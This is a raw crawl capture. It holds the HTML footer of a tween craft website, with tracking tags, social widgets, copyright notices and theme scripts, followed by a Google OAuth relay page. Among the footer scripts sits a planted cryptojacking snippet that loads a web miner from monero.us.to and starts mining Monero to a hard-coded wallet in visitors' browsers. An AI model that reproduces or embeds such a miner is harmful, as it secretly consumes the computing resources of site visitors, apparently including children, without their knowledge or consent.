<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="1amJCUJkPaMz6Byfj9oFUQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="1amJCUJkPaMz6Byfj9oFUQ"></script></body></html>